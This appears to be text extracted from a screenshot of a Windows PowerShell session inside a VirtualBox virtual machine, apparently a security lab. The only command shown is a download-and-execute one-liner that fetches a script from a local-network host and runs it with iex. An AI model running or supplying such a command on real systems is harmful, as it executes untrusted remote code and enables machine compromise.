 xeca [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\xeca> iex((iwr http://192.168.56.103/launch.txt -useB).Content)
Right Ctrl